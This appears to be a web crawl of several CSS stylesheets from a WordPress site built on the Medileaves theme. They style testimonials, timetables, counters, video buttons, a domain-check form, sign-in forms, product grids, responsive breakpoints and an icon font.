/* Arrow Style 2/3 Left */
.testimonial-style-2.position-bottom.arrow-style2.text-left .swiper-container .swiper-button-next,
.testimonial-style-2.position-bottom.arrow-style3.text-left .swiper-container .swiper-button-next {
    transform: translateX(60px);
}
.testimonial-style-2.position-bottom.arrow-style2.text-left .swiper-container .swiper-button-prev,
.testimonial-style-2.position-bottom.arrow-style3.text-left .swiper-container .swiper-button-prev {
    transform: translateX(-46px);
}
/* Arrow Style 2/3 Right */
.testimonial-style-2.position-bottom.arrow-style2.text-right .swiper-container .swiper-button-next,
.testimonial-style-2.position-bottom.arrow-style3.text-right .swiper-container .swiper-button-next {
    transform: translateX(46px);
}
.testimonial-style-2.position-bottom.arrow-style2.text-right .swiper-container .swiper-button-prev,
.testimonial-style-2.position-bottom.arrow-style3.text-right .swiper-container .swiper-button-prev {
    transform: translateX(-60px);
}

/*---------------------*/
/* Testimonial Style 3 */
/*---------------------*/
.testimonial-main.testimonial-style-3 .testimonial-inner {
    position: relative;
    background: #ffffff;
    padding: 40px;
    font-size: 17px;
    line-height: 28px;
    margin-top: 10px;
    margin-bottom: 20px;
    box-shadow: 0 3px 15px rgba(0,0,0,0.07);
}
.testimonial-main.testimonial-style-3 .testimonial-inner .icon-quote {
    position: absolute;
    bottom: 40px;
    right: 40px;
    z-index: 2;
    font-size: 50px;
    line-height: 1;
    color: #1f64ff;
}
.testimonial-main.testimonial-style-3 .testimonial-inner .author-description:before {
    content: normal;
}
.testimonial-main.testimonial-style-3 .testimonial-inner .author-details {
    margin-top: 25px;
}
.testimonial-main.testimonial-style-3 .testimonial-inner .author-rating {
    margin-bottom: 10px;
}

/*---------------------*/
/* Testimonial Rating */
/*---------------------*/
.testimonial-main .testimonial-inner .author-rating {
    color: #e8e8e8;
    font-size: 14px;
}

.testimonial-inner.star-1 .author-rating i:nth-child(1),
.testimonial-inner.star-2 .author-rating i:nth-child(-n+2),
.testimonial-inner.star-3 .author-rating i:nth-child(-n+3),
.testimonial-inner.star-4 .author-rating i:nth-child(-n+4),
.testimonial-inner.star-5 .author-rating i:nth-child(-n+5) {
    color: #f9bf00;
} 

/*===================================*/
/* Timetable */
/*===================================*/
.site-content .mptt-shortcode-wrapper.mptt-table-responsive {
    padding: 20px;
    background: #ffffff;
    box-shadow: 0 7px 30px rgba(0,0,0,0.05);
}
.site-content .mptt-shortcode-wrapper .mptt-navigation-tabs {
    display: flex;
    padding: 0;
    margin: 0;
    grid-gap: 0 5px;
}
.site-content .mptt-shortcode-wrapper .mptt-navigation-tabs li {
    width: 100%;
    padding: 0;
    margin: 0;
}
.site-content .mptt-shortcode-wrapper .mptt-navigation-tabs li a {
    display: block;
    background: #f5f5f5;
    text-align: center;
    padding: 25px 10px;
    color: #323232;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    border-bottom: 3px solid rgba(0,0,0,0.04);
}
.site-content .mptt-shortcode-wrapper .mptt-navigation-tabs li.active a {
    background: #1F64FF;
    color: #ffffff;
}

.site-content .mptt-shortcode-wrapper .mptt-shortcode-table {
    margin-top: 20px;
}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tr.mptt-shortcode-row th {
    padding: 12px 0;
    font-size: 14px;
    color: #323232;
    border: 1px solid #f4f6f9;
}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody td {
    border-left: 1px solid;
    border-bottom: 1px solid;
    border-right: none;
    border-color: #ebebeb;
    background: #ffffff;
}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody td.mptt-shortcode-hours {
    font-size: 14px;
    color: #323232;
    font-weight: 600;
    position: relative;
    border-left: none;
}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody td.mptt-shortcode-hours:before {
    content: "\f3b3";
    font-family: "Ionicons";
    margin-right: 10px;

}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container {
    color: #000211;
    outline: 1px solid #f4f6f9;
    border-left: 3px solid rgba(0,0,0,0.04);
    transition: all 0.3s ease-in-out 0s;
}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 16px;
    font-weight: 600;
}
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container:hover .event-title,
.site-content .mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title:hover {
    text-decoration: none;
}

/*===================================*/
/* Counter */
/*===================================*/
.counter-default .number {
    display: flex;
    align-items: center;
    font-size: 46px;
    line-height: 1;
    font-weight: 400;
    margin-bottom: 10px;
}
.counter-default .counter-title {
    margin-bottom: 0;
}
.counter-default .counter-icon {
    font-size: 50px;
    color: #1f64ff;
    line-height: normal;
}
.counter .timer {
    display: inline-block;
}
.counter .suffix {
    color: #1f64ff;
    margin-left: 3px;
}
.counter .counter-text {
    margin-top: 5px;
}
.counter.counter-light .suffix {
    color: #ffffff;
}

/*----------------------*/
/* Counter Style 1 */
/*----------------------*/
.counter-style-1 .counter-icon {
    margin-bottom: 15px;
}

/* Text Center */
.counter-style-1.text-center .number {
    justify-content: center;
}

/* Text Right */
.counter-style-1.text-right .counter-icon,
.counter-style-1.text-right .counter-info,
.counter-style-1.text-right .number {
    justify-content: flex-end;
    text-align: right;
}

/*----------------------*/
/* Counter Style 2 */
/*----------------------*/
.counter-style-2.icon-left {
    display: flex;
}
.counter-style-2.icon-left .counter-icon {
    margin-right: 25px;
}

/* Icon Right */
.counter-style-2.icon-right {
    display: flex;
    justify-content: flex-end;
}
.counter-style-2.icon-right .counter-icon {
    order: 2;
    margin-left: 25px;
}
.counter-style-2.icon-right .number {
    justify-content: flex-end;
}
.counter-style-2.icon-right .counter-info {
    width: 100%;
    text-align: right;
}
.counter-style-2.icon-right .number .timer {
    order: 2;
}
.counter-style-2.icon-right .number .suffix {
    order: 1;
    margin-left: 0;
    margin-right: 3px;
}

/*----------------------*/
/* Counter Style 3 */
/*----------------------*/
.counter-style-3 {
    position: relative;
    z-index: 0;
    padding-top: 15px;
}
.counter-style-3 .counter-icon {
    position: absolute;
    top: 0;
    left: 50px;
    font-size: 60px;
    opacity: 0.3;
    z-index: -1;
}

/* Text Center */
.counter-style-3.text-center .number {
    justify-content: center;
}

/* Text Right */
.counter-style-3.text-right .number {
    justify-content: flex-end;
}

/*===================================*/
/* Video */
/*===================================*/
.video-box {
    position: relative;
    z-index: 0;
}
.video-box .style-border,
.video-box .style-flat {
    display: inline-block;
}
.video-button {
    display: inline-flex; 
    position: relative; 
    text-decoration: none;
}
.video-button:hover {
    text-decoration: none;
}
.video-button {
    display: flex;
    flex: none;
    align-items: center;
    justify-content: center;
    background: #1f64ff; 
    width: 1em;
    height: 1em;
    padding: 1.4em;  
    color: #ffffff; 
    font-size: 22px; 
    text-align: center;
    -webkit-transition: all .3s ease; 
    -moz-transition: all .3s ease; 
    transition: all .3s ease;
}
.video-button i:before {
    position: relative; 
    left: 3px;
}
.video-box .video-text {
    flex: none;
    align-self: center;
    padding-left: 15px;
    color: #323232;
    font-size: 14px;
    font-weight: 500;
}
.video-button:hover {
    background: #323232;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

/*-------------------*/
/* Text Right */
/*-------------------*/
.video-box .title-right {
    display: flex;    
}

/*-------------------*/
/* Text Bottom */
/*-------------------*/
.title-bottom .video-button {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}
.video-box .title-bottom .video-text {
    display: block;
    padding-left: 0;
    padding-top: 15px;
}

/*-------------------*/
/* Video Overlap */
/*-------------------*/
.video-box .video-img {
    position: relative;
    overflow: hidden;
}
.video-box .video-img:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.5);
}
.video-box .video-img + .video-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

/*-------------------*/
/* Video Flat */
/*-------------------*/
.style-flat .video-button {
    color: #ffffff;
}

.style-flat .video-button {
    position: relative;
    transition: all 0.5s ease;
}
.style-flat.pulse-effect-active .video-button:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    background: #1f64ff;
    animation-name: pulse-in-border;
    animation-duration: 3s;
    animation-iteration-count: infinite;

    /*animation: pulse-in-border 1500ms ease-out infinite;*/
}
.style-flat.pulse-effect-active .video-button:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    background: #1f64ff;
    animation-name: pulse-out-border;
    animation-duration: 3.5s;
    animation-iteration-count: infinite;

    /*animation: pulse-out-border 1500ms ease-out infinite;*/
}

@keyframes pulse-in-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.8);
    opacity: 0;
  }
}

@keyframes pulse-out-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.8);
    opacity: 0;
  }
}

/*-------------------*/
/* Video Border */
/*-------------------*/
.style-border .video-button {
    background: transparent;
    border: 2px solid #1f64ff;
    color: #1f64ff;
}
.style-border.pulse-effect-active .video-button:before,
.style-border.pulse-effect-active .video-button:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: 1px solid #1f64ff;
}
.style-border.pulse-effect-active .video-button:before {
    -webkit-animation: ripple 2s linear infinite;
    -moz-animation: ripple 2s linear infinite;
    animation: ripple 2s linear infinite;
}
.style-border.pulse-effect-active .video-button:after {
    -webkit-animation: ripple 2s linear 1s infinite;
    -moz-animation: ripple 2s linear 1s infinite;
    animation: ripple 2s linear 1s infinite;
}

@-webkit-keyframes ripple {
    0% { -webkit-transform: scale(1); }
    75% { -webkit-transform: scale(1.60); opacity: 1; }
    100% { -webkit-transform: scale(1.85); opacity: 0; }
}
@keyframes ripple {
    0% { transform: scale(1); }
    75% { transform: scale(1.60); opacity: 1; }
    100% { transform: scale(1.85); opacity: 0; }
}


/*===================================*/
/* Domain Check */
/*===================================*/
.wp24-dc #dc-form-1 {
    border-radius: 5px;
    overflow: hidden;
}
.wp24-dc #dc-form-1 .dot {
    display: none;
}
.wp24-dc #dc-form-1 #dc-domain-1 {
    width: 100%;
    height: 55px;
    font-size: 16px;
    padding: 10px 20px;
    margin: 0;
    border: none;
    outline: none;
}
.wp24-dc #dc-form-1 #dc-tld-1 {
    width: 200px;
    height: 55px;
    border: none;
    font-size: 16px;
    padding: 10px 20px;
    margin: 0;
    outline: none;
    border-left: 1px solid #e8e8e8;
    background: rgb(255 255 255) url(../images/down-arrow.png) no-repeat scroll calc(100% + -20px) center/8px auto;
    background-size: 9px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.wp24-dc #dc-form-1 #dc-submit-1 {
    height: 55px;
    border: none;
    padding: 10px 30px;
    background: #000000;
    font-size: 15px;
    color: #ffffff;
    cursor: pointer;
}

/* www Text */
.domain-check .wp24-dc form > div,
.domain-check .wp24-dc .dc-form > div {
    align-items: inherit;
}
.wp24-dc #dc-form-1 span {
    display: flex;
    align-items: center;
    background: #ffffff;
    padding-left: 20px;
}
.wp24-dc #dc-form-1 span + #dc-domain-1 {
    padding-left: 5px;
}

/* Web Host Result */
.wp24-dc #dc-result-1 .table {
    display: block;
}
.wp24-dc #dc-result-1 .table .table-row {
    display: inline-flex;
    align-items: baseline;
    background: #1f64ff;
    color: #ffffff;
    padding: 5px 30px;
    margin: 3px;
    border-radius: 3px;
}
.wp24-dc #dc-result-1 .table .table-row .table-cell-domain {
    display: block;
    line-height: 36px;
    font-size: 28px;
    padding: 0;
}
.wp24-dc #dc-result-1 .table .table-row .table-cell-status {
    display: block;
    line-height: 22px;
    padding-left: 5px;
    color: #ffffff !important;
}

/* Web Host List */
.web-host-title {
    margin-top: 10px;
    margin-bottom: 20px;
}
.web-host-list ul {
    display: flex;
    flex-wrap: wrap;
    grid-gap: 10px;
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.domain-check.text-center .web-host-list ul {
    justify-content: center;
}
.domain-check.text-right .web-host-list ul {
    justify-content: flex-end;
}
.web-host-list ul li {
    margin: 0;
    padding: 5px 22px;
    border-radius: 50px;
    font-size: 14px;
    border: 2px solid #e0e0e0;
    transition: all 0.3s ease-in-out 0s;
}
.web-host-list ul li:hover {
    background: #1f64ff;
    color: #fff;
    border-color: transparent;
}
.web-host-list ul li span {
    color: #1f64ff;
    font-size: 16px;
    font-weight: 600;
    padding-right: 3px;
    transition: all 0.3s ease-in-out 0s;
}
.web-host-list ul li:hover span {
    color: #fff;
}

/*===================================*/
/* Sign In/Sign Up Form */
/*===================================*/
.medileaves-form-element .form-main-title {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 15px;
}
.medileaves-form-element .form-main-title span {
    color: #1f64ff;
}
.medileaves-form-element .form-info-content {
    margin-bottom: 30px;
}
.medileaves-form-element .wpcf7-form .wpcf7-form-control-wrap input {
    padding: 12px 20px;
}
.medileaves-form-element .wpcf7-form-control-checkbox {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 15px;
    margin-bottom: 25px;
}
.medileaves-form-element .wpcf7-form-control-checkbox .remember input {
    margin-right: 5px;
} 
.medileaves-form-element .wpcf7-form-control-action .wpcf7-form-control-button .wpcf7-submit {
    width: 100%;
}
.medileaves-form-element .signup-form .wpcf7-form-control-action {
    margin-top: 15px;
}
.medileaves-form-element .wpcf7-form-control-new-account {
    text-align: center;
    margin-top: 20px;
}
.medileaves-form-element .form-link {
    color: #1f64ff;
    transition: all 0.3s ease-in-out 0s;
}
.medileaves-form-element .form-link:hover {
    text-decoration: underline;
}
.medileaves-form-element .success-check {
    margin-bottom: 20px;
}
.medileaves-form-element .success-check i {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 1em;
    height: 1em;
    background: #e5f9f0;
    color: #10c58a;
    padding: 1.1em;
    font-size: 34px;
    margin-bottom: 15px;
    border-radius: 70px;
}

.medileaves-form-element.after-login .form-link {
    color: #ffffff;
    padding: 3px 10px;
    border-radius: 3px;
    background: #1f64ff;
    font-size: 12px;
    font-weight: 400;
    margin-left: 5px;
    border: 2px solid #1f64ff;
    text-transform: uppercase;
}
.medileaves-form-element.after-login .form-link:hover {
    color: #1f64ff;
    background: transparent;
    text-decoration: none;
}

/*===================================*/
/* Products Grid */
/*===================================*/
.products-items .products-grid .member-info {
    margin-bottom: 0;
}
.products-items .products-grid.desk-grid-5,
.products-items .products-grid.desk-grid-4,
.products-items .products-grid.desk-grid-3,
.products-items .products-grid.desk-grid-2 {
    display: grid;
    grid-gap: 25px;
}
.products-items .products-grid.desk-grid-5 {
    grid-template-columns: repeat(5, 1fr);
}
.products-items .products-grid.desk-grid-4 {
    grid-template-columns: repeat(4, 1fr);
}
.products-items .products-grid.desk-grid-3 {
    grid-template-columns: repeat(3, 1fr);
}
.products-items .products-grid.desk-grid-2 {
    grid-template-columns: repeat(2, 1fr);
}

--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/elements-responsive.css?ver=1.0.0
body_size: 1636
content:
/*
WP Theme: medileaves - Data Science & Analytics WordPress Theme
Author: powersquall.com
Version: 1.0  
Design and Developed by: Power Squall
*/

/*=====================================
[  Table Of Contents ] 
=======================================

=======================================
[ End Table Contents ]
=====================================*/


@media (max-width:1200px){ 
    
    /* Client Logo ----------*/
    .client-logo-main .client-logo-inner.grid-column-6,
    .client-logo-main .client-logo-inner.grid-column-5,
    .client-logo-main .client-logo-inner.grid-column-4 {
        grid-template-columns: repeat(4, 1fr);
    }

    /* Image Gallery ----------*/
    .gallery-item-main .gallery-item-inner.grid-column-6,
    .gallery-item-main .gallery-item-inner.grid-column-5,
    .gallery-item-main .gallery-item-inner.grid-column-4 {
        grid-template-columns: repeat(4, 1fr);
    }

    /* Blog Grid -----------*/
    .blog-post-main .blog-member-grid.lap-grid-4 {grid-template-columns: repeat(4, 1fr);}
    .blog-post-main .blog-member-grid.lap-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .blog-post-main .blog-member-grid.lap-grid-2 {grid-template-columns: repeat(2, 1fr);}

    /* Team Grid -----------*/
    .team-member .team-member-grid.lap-grid-4 {grid-template-columns: repeat(4, 1fr);}
    .team-member .team-member-grid.lap-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .team-member .team-member-grid.lap-grid-2 {grid-template-columns: repeat(2, 1fr);}

    /* Products Grid -----------*/
    .products-items .products-grid.lap-grid-4 {grid-template-columns: repeat(4, 1fr);}
    .products-items .products-grid.lap-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .products-items .products-grid.lap-grid-2 {grid-template-columns: repeat(2, 1fr);}

    /* Portfolio -----------*/
    .portfolio-main.lap-grid-4 .portfolio-wrapper .b-isotope-grid .grid-item {width: 25%;}
    .portfolio-main.lap-grid-3 .portfolio-wrapper .b-isotope-grid .grid-item {width: 33.33%;}
    .portfolio-main.lap-grid-2 .portfolio-wrapper .b-isotope-grid .grid-item {width: 50%;}

}

@media (max-width:991px){ 
   
    /* Infobox ----------*/
    .feature-box.icon-top.tablet-text-left {
        text-align: left !important;
    }
    .feature-box.icon-right.tablet-icon-left .feature-icon {
        margin-right: 25px;
        margin-left: 0;
        order: 1;
    }
    .feature-box.icon-right.tablet-icon-left .feature-info {
        text-align: left;
        order: 2;
    }

    /* Parallax Banner ----------*/
    .parallax-img.parallax-hide-tablet {
        display: none !important;
    }

    /* Client Logo ----------*/
    .client-logo-main .client-logo-inner.grid-column-6,
    .client-logo-main .client-logo-inner.grid-column-5,
    .client-logo-main .client-logo-inner.grid-column-4 {
        grid-template-columns: repeat(3, 1fr);
    }

    /* Image Gallery ----------*/
    .gallery-item-main .gallery-item-inner.grid-column-6,
    .gallery-item-main .gallery-item-inner.grid-column-5,
    .gallery-item-main .gallery-item-inner.grid-column-4 {
        grid-template-columns: repeat(3, 1fr);
    }

    /* Blog Grid ------------*/
    .blog-post-main .blog-member-grid.tab-grid-4 {grid-template-columns: repeat(4, 1fr);}
    .blog-post-main .blog-member-grid.tab-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .blog-post-main .blog-member-grid.tab-grid-2 {grid-template-columns: repeat(2, 1fr);}

    /* Team Grid ------------*/
    .team-member .team-member-grid.tab-grid-4 {grid-template-columns: repeat(4, 1fr);}
    .team-member .team-member-grid.tab-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .team-member .team-member-grid.tab-grid-2 {grid-template-columns: repeat(2, 1fr);}

    /* Team Details --------*/
    .single-team .team-detail-inner {flex-wrap: wrap;}
    .single-team .team-detail-info {position: relative; top: auto !important; display: flex; width: 100%; margin-top: 0; margin-right: 0; margin-bottom: 50px;}
    .team-detail-info .user-image {width: 280px; flex: none; margin-right: 30px; align-self: flex-start;}
    .team-detail-info .member-info {width: 100%;}

    /* Products Grid -----------*/
    .products-items .products-grid.tab-grid-4 {grid-template-columns: repeat(4, 1fr);}
    .products-items .products-grid.tab-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .products-items .products-grid.tab-grid-2 {grid-template-columns: repeat(2, 1fr);}

    /* Portfolio -----------*/
    .portfolio-main.tab-grid-4 .portfolio-wrapper .b-isotope-grid .grid-item {width: 25%;}
    .portfolio-main.tab-grid-3 .portfolio-wrapper .b-isotope-grid .grid-item {width: 33.33%;}
    .portfolio-main.tab-grid-2 .portfolio-wrapper .b-isotope-grid .grid-item {width: 50%;}

    /* Marquee Slider -----------*/
    .marquee-slider .marquee-item .title {font-size: 28px;}

}

@media (max-width:767px){ 
    
    /* Infobox ----------*/
    .feature-box.icon-top.mobile-text-left {
        text-align: left !important;
    }
    .feature-box.icon-right.mobile-icon-left .feature-icon {
        margin-right: 25px;
        margin-left: 0;
        order: 1;
    }
    .feature-box.icon-right.mobile-icon-left .feature-info {
        text-align: left;
        order: 2;
    }

    /* Parallax Banner ----------*/
    .parallax-img.parallax-hide-mobile {
        display: none !important;
    }

    /* Infobox ----------*/
    .feature-box.style-icon-bg.text-left .feature-icon:after {
        left: auto;
        right: -30px;
    }

    /* Image Hotspot ----------*/
    .image-hotspot-wrapper .image-hotspot-content .hotspot-content {
        display: none;
    }

    /* Client Logo ----------*/
    .client-logo-main .client-logo-inner.grid-column-6,
    .client-logo-main .client-logo-inner.grid-column-5,
    .client-logo-main .client-logo-inner.grid-column-4,
    .client-logo-main .client-logo-inner.grid-column-3,
    .client-logo-main .client-logo-inner.grid-column-2 {grid-template-columns: repeat(2, 1fr);}

    /* Image Gallery ----------*/
    .gallery-item-main .gallery-item-inner.grid-column-6,
    .gallery-item-main .gallery-item-inner.grid-column-5,
    .gallery-item-main .gallery-item-inner.grid-column-4,
    .gallery-item-main .gallery-item-inner.grid-column-3,
    .gallery-item-main .gallery-item-inner.grid-column-2 {grid-template-columns: repeat(2, 1fr);}

    /* Blog Grid ------------*/
    .blog-post-main .blog-member-grid.mob-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .blog-post-main .blog-member-grid.mob-grid-2 {grid-template-columns: repeat(2, 1fr);}
    .blog-post-main .blog-member-grid.mob-grid-1 {grid-template-columns: repeat(1, 1fr);}

    /* Team Grid -----------*/
    .team-member .team-member-grid.mob-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .team-member .team-member-grid.mob-grid-2 {grid-template-columns: repeat(2, 1fr);}
    .team-member .team-member-grid.mob-grid-1 {grid-template-columns: repeat(1, 1fr);}

    /* Team Details --------*/
    .elementor-page.single-team .site-content-contain {padding: 80px 0;}
    .single-team .team-detail-info {flex-wrap: wrap;}
    .team-detail-info .user-image {width: 100%; margin: 0; margin-bottom: 30px;}
    .team-detail-info .user-image img {width: 100%;}

    /* Products Grid -----------*/
    .products-items .products-grid.mob-grid-3 {grid-template-columns: repeat(3, 1fr);}
    .products-items .products-grid.mob-grid-2 {grid-template-columns: repeat(2, 1fr);}
    .products-items .products-grid.mob-grid-1 {grid-template-columns: repeat(1, 1fr);}

    /* Portfolio -----------*/
    .portfolio-main.mob-grid-3 .portfolio-wrapper .b-isotope-grid .grid-item {width: 33.33%;}
    .portfolio-main.mob-grid-2 .portfolio-wrapper .b-isotope-grid .grid-item {width: 50%;}
    .portfolio-main.mob-grid-1 .portfolio-wrapper .b-isotope-grid .grid-item {width: 100%;}

    /* Testimonial -----------*/
    .testimonial-style-2 .swiper-container .swiper-button-next,
    .testimonial-style-2 .swiper-container .swiper-button-prev {display: none !important;}

    /* Marquee Slider -----------*/
    .slide-bg-on .marquee-slider-inner:before {transform: rotate(2deg);}
    .marquee-slider-inner {padding: 25px 0; gap: 50px;}
    .marquee-slider .marquee-item .title {font-size: 22px;}

}

@media (max-width:575px){
    
    /* Blog Grid ------------*/
    .blog-post-main .blog-member-grid.mobpor-grid-2 {grid-template-columns: repeat(2, 1fr);}
    .blog-post-main .blog-member-grid.mobpor-grid-1 {grid-template-columns: repeat(1, 1fr);} 
    
    /* Team Grid ------------*/
    .team-member .team-member-grid.mobpor-grid-2 {grid-template-columns: repeat(2, 1fr);}
    .team-member .team-member-grid.mobpor-grid-1 {grid-template-columns: repeat(1, 1fr);}

    /* Products Grid -----------*/
    .products-items .products-grid.mobpor-grid-2 {grid-template-columns: repeat(2, 1fr);}
    .products-items .products-grid.mobpor-grid-1 {grid-template-columns: repeat(1, 1fr);}

    /* Portfolio -----------*/
    .portfolio-main.mpor-grid-2 .portfolio-wrapper .b-isotope-grid .grid-item {width: 50%;}
    .portfolio-main.mpor-grid-1 .portfolio-wrapper .b-isotope-grid .grid-item {width: 100%;}

}

@media (max-width:479px){ 
    
    /* Client Logo ----------*/
    .client-logo-main .client-logo-inner.mob-column-3 {grid-template-columns: repeat(3, 1fr);}
    .client-logo-main .client-logo-inner.mob-column-2 {grid-template-columns: repeat(2, 1fr);}
    .client-logo-main .client-logo-inner.mob-column-1 {grid-template-columns: repeat(1, 1fr);}

    /* Image Gallery ----------*/
    .gallery-item-main .gallery-item-inner.mob-column-3 {grid-template-columns: repeat(3, 1fr);}
    .gallery-item-main .gallery-item-inner.mob-column-2 {grid-template-columns: repeat(2, 1fr);}
    .gallery-item-main .gallery-item-inner.mob-column-1 {grid-template-columns: repeat(1, 1fr);}

    /* Newsletter ----------*/
    .newsletter-main.newsletter-style-1 .mc4wp-form-fields,
    .newsletter-main.newsletter-style-2 .mc4wp-form-fields {
        flex-wrap: wrap;
    }
    .newsletter-main.newsletter-style-1 .button-area,
    .newsletter-main.newsletter-style-2 .button-area {
        width: 100%;
        margin-left: 0 !important;
        margin-top: 10px;
    }

    /* Pricing Table ----------*/
    .pricing-table.pricing-3 .pricing-price,
    .pricing-table.pricing-4 .pricing-price {
        flex-wrap: wrap;
    }
    .pricing-table.pricing-3 .pricing-price > span,
    .pricing-table.pricing-4 .pricing-price > span {
        width: 100%;
        margin-top: 5px;
        margin-bottom: 0;
    }

    /* Sign In/Sign Up Form -----------*/
    .medileaves-form-element .wpcf7-form-control-checkbox,
    .medileaves-form-element .wpcf7-form-control-action {display: block;}
    .medileaves-form-element .wpcf7-form-control-action .wpcf7-form-control-new-account,
    .medileaves-form-element .wpcf7-form-control-action .forgotten-password {margin-top: 15px;}
}

--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/admin.css?ver=1.0.0
body_size: 342
content:
/*
WP Theme: medileaves - Data Science & Analytics WordPress Theme
Author: powersquall.com
Version: 1.0  
Design and Developed by: Power Squall
*/

/*===================================*/
/* medileaves Element Icon */
/*===================================*/
#elementor-panel-content-wrapper .elementor-element-wrapper .elementor-element .medileaves-icon:before {
    content: normal;
}
#elementor-panel-content-wrapper .elementor-element-wrapper .elementor-element .medileaves-icon:after {
    content: "";
    width: 30px;
    height: 33px;
    display: inline-block;
    vertical-align: top;
    background-image: url(../images/elements-icon.png);
    background-repeat: no-repeat;  
}

--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/themes/medileaves/style.css?ver=6.6.2
body_size: 528
content:
/*

Theme Name: Medileaves

Theme URI: http://medileaves.powersquall.com/

Author: Power-Squall

Author URI: https://themeforest.net/user/power-squall/portfolio

Description: Medileaves - Data Science & Analytics WordPress Theme

Version: 2.3

Requires at least: 4.7

Tested up to: 5.6

Requires PHP: 5.6

License: GNU General Public License version 3.0

License URI: http://www.gnu.org/licenses/gpl-3.0.html

Text Domain: medileaves

Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/



--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/themes/medileaves/assets/css/fonts/flaticon.css?ver=1.0
body_size: 2067
content:
@font-face {
    font-family: "flaticon";
    src: url("../../fonts/flaticon/flaticon.ttf?5895d28395481f4f6438ff1df34ac23c") format("truetype"),
         url("../../fonts/flaticon/flaticon.woff?5895d28395481f4f6438ff1df34ac23c") format("woff"),
         url("../../fonts/flaticon/flaticon.woff2?5895d28395481f4f6438ff1df34ac23c") format("woff2"),
         url("../../fonts/flaticon/flaticon.eot?5895d28395481f4f6438ff1df34ac23c#iefix") format("embedded-opentype"),
         url("../../fonts/flaticon/flaticon.svg?5895d28395481f4f6438ff1df34ac23c#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "flaticon";
    src: url("../../fonts/flaticon/flaticon.svg#flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: flaticon;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-stethoscope:before {content: "\f101";}
.flaticon-medical-symbol:before {content: "\f102";}
.flaticon-healthcare:before {content: "\f103";}
.flaticon-first-aid-kit:before {content: "\f104";}
.flaticon-doctor:before {content: "\f105";}
.flaticon-ecg:before {content: "\f106";}
.flaticon-doctor-1:before {content: "\f107";}
.flaticon-medical-mask:before {content: "\f108";}
.flaticon-hospital:before {content: "\f109";}
.flaticon-check-up:before {content: "\f10a";}
.flaticon-liquid-soap:before {content: "\f10b";}
.flaticon-ambulance:before {content: "\f10c";}
.flaticon-injection:before {content: "\f10d";}
.flaticon-healthcare-1:before {content: "\f10e";}
.flaticon-monitoring:before {content: "\f10f";}
.flaticon-heart:before {content: "\f110";}
.flaticon-medical-equipment:before {content: "\f111";}
.flaticon-healthcare-2:before {content: "\f112";}
.flaticon-medical:before {content: "\f113";}
.flaticon-mri:before {content: "\f114";}
.flaticon-medical-app:before {content: "\f115";}
.flaticon-health-insurance:before {content: "\f116";}
.flaticon-exhaustion:before {content: "\f117";}
.flaticon-medical-team:before {content: "\f118";}
.flaticon-pulse:before {content: "\f119";}
.flaticon-document:before {content: "\f11a";}
.flaticon-stress:before {content: "\f11b";}
.flaticon-health-insurance-1:before {content: "\f11c";}
.flaticon-thermometer:before {content: "\f11d";}
.flaticon-x-ray:before {content: "\f11e";}
.flaticon-medical-app-1:before {content: "\f11f";}
.flaticon-appointment:before {content: "\f120";}
